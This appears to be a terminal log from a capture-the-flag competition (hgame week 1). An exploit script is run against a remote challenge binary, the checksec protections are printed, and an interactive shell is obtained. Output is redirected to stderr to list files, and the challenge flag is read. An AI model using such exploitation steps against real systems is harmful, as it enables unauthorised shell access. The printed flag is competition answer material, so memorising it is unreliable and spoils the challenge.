 root@f6e24f815d0b:/ctf/work# python3 exp.py
[+] Opening connection to week-1.hgame.lwsec.cn on port 31267: Done
[*] '/ctf/work/vuln'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Switching to interactive mode
$ ls
ls: write error: Bad file descriptor
$ ls 1>&2
bin
dev
flag
lib
lib32
lib64
vuln
$ cat flag 1>&2
hgame{9c76d940e0da4db906f4e0c7cbdea53b9b83d33a}
$